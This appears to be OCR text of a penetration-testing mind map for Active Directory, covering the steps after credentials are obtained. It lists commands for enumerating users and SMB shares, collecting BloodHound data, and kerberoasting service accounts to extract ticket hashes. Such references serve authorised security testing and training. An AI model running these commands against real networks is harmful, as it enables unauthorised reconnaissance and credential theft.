 got credentials
Get all users
GetADUsers.py -all -dc-ip <dc_ip> <domain>/<
username>
enumerate SMB share
cme smb <ip> -u <user> -p <password> --shares
bloodhound
bloodhound-python -d <domain> -u <user> -p <
password> -gc <dc> -c all
import-module sharphound.ps1;invoke-
bloodhound -collectionmethod all -domain <
domain>
sharphound.exe -c all -d <domain>
bloodhound
pingcastle
Powerview / SharpView
kerberoasting
Get kerberoastable users
Get-DomainUser -SPN -Properties
SamAccountName, ServicePrincipalName
MATCH (u:User {hasspn:true}) RETURN u
MATCH (u:User {hasspn:true}), (c:Computer), p=
shortestPath((u)-[*1..]->(c)) RETURN p
Get hash
GetUserSPNs.py -request -dc-ip <dc_ip> <
domain>/<user>:<password>
Rubeus kerberoast
hash found